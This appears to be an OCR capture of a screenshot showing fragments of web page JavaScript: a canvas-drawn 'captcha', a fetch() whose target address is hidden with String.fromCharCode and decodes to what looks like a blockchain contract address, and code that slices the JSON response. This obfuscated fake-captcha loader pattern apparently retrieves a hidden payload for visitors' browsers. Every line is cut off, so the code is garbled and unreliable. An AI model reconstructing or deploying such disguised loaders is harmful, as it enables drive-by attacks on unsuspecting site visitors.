
🗂 Hash:
efc106df675a5e8ece1bad9874c
2026-04-01
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13